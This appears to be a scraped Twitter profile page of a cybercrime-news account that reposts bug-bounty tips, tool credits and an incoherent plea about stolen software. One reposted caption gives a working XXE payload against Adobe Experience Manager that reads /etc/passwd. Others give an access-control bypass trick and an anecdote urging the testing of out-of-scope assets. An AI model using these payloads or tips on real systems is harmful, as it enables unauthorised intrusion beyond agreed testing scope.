
Cyber Crime NEWS
@cybercrimenews
Nothing better than a good morning cup of tea and the world at your fingertips!!
ID: 215665447
https://www.linkedin.com/in/ateekkhan/ 14-11-2010 15:43:36
109,109K Tweet
10,10K Takipçi
2,2K Takip Edilen





Thanks to Mikhail Egorov & AEMSecurity for sharing their research with us. Debangshu 🇮🇳🥷 has very good knowledge about AEM Testing, if you stuck somewhere, you can ask him like I did. In case I've missed any other resources, please drop them below.
bugcrowd Six2dez 🇵🇸 ReconFTW ProjectDiscovery tools KNOXSS OWASP Amass TomNomNom tools Burp Bounty Attack Surface Management | Sn1perSecurity Jing Ling oneforall Mauro Soria dirsearch AEMSecurity tools Random Robbie tools Shiv chouhan tools Chintan 'Frogy' Gurjar tools Mazin Ahmed tools Findomain App Gwendal Le Coguic tools








PLEASE HELP ME as the JACKERS IN HOME keep ROBBING me for my SOFTWARES IPs UIDs AI NETWORKS & CERTIFICATES Cyber Aware Int'l Criminal Court Global Programme on Cybercrime ChapsVision CyberGov Cybercriminalité Defense & Security Group Orange Cyberdefense's SensePost Team Canadian Centre for Cyber Security CybeerE Cyber Crimes Unit Hyderabad CyberCrimes CID-AP Cyber Crime NEWS FBI






![AEMSecurity (@aemsecurity) on Twitter photo [+] Exclusive!
Thank you <a href="/salesforce/">Salesforce</a>
#bugbountytips #swag [+] Exclusive!
Thank you <a href="/salesforce/">Salesforce</a>
#bugbountytips #swag](https://pbs.twimg.com/media/FNqGy_4XIAY8u_f.jpg)


![AEMSecurity (@aemsecurity) on Twitter photo [+] FIlter bypass techniques:
Sometimes you can do amazing things just by appending /? to bypass access control restrictions ;)
#AEMSecurity #FilterBypass #bugbountytips #bugbountytip [+] FIlter bypass techniques:
Sometimes you can do amazing things just by appending /? to bypass access control restrictions ;)
#AEMSecurity #FilterBypass #bugbountytips #bugbountytip](https://pbs.twimg.com/media/GFgXHe9bwAAKZh9.png)
![AEMSecurity (@aemsecurity) on Twitter photo [+] Dont ignore those out of scope domains!
Recently, I saw an application. This domain was listed as out of scope unfortunately..
More recon on target assets, I noticed very same application hosted on an IP owned by the same org
Result: 4 IDOR's, 4 SXSS's
#bugbountytips [+] Dont ignore those out of scope domains!
Recently, I saw an application. This domain was listed as out of scope unfortunately..
More recon on target assets, I noticed very same application hosted on an IP owned by the same org
Result: 4 IDOR's, 4 SXSS's
#bugbountytips](https://pbs.twimg.com/media/GG9mFyga0AAyKyX.png)
![AEMSecurity (@aemsecurity) on Twitter photo AEM guideContainer XXE?
guideState={"guideState"%3a{"guideDom"%3a{},"guideContext"%3a{"xsdRef"%3a"","guidePrefillXml"%3a"<%3fxml+version%3d\"1.0\"+encoding%3d\"utf-8\"%3f><!DOCTYPE+afData+[<!ENTITY+a+SYSTEM+\"file%3a///etc/passwd\">]><afData>%26a%3b</afData>"}}}
#AEMSecurity AEM guideContainer XXE?
guideState={"guideState"%3a{"guideDom"%3a{},"guideContext"%3a{"xsdRef"%3a"","guidePrefillXml"%3a"<%3fxml+version%3d\"1.0\"+encoding%3d\"utf-8\"%3f><!DOCTYPE+afData+[<!ENTITY+a+SYSTEM+\"file%3a///etc/passwd\">]><afData>%26a%3b</afData>"}}}
#AEMSecurity](https://pbs.twimg.com/media/GcqrLvrXIAEFI8B.png)
![NXTL Solutions (@nxtlsolutions) on Twitter photo [+] CVE-2024-34070
NXTL Solutions offensive security team is dedicated to securing cyberspace with advanced vulnerability research. Recently dicovered a critical Blind XSS vulnerability > Froxlor leading to potential app compromise.
#Bugbountytips #NXTLSolutions #bugbountytip [+] CVE-2024-34070
NXTL Solutions offensive security team is dedicated to securing cyberspace with advanced vulnerability research. Recently dicovered a critical Blind XSS vulnerability > Froxlor leading to potential app compromise.
#Bugbountytips #NXTLSolutions #bugbountytip](https://pbs.twimg.com/media/Gc0gjIGX0AASRek.jpg)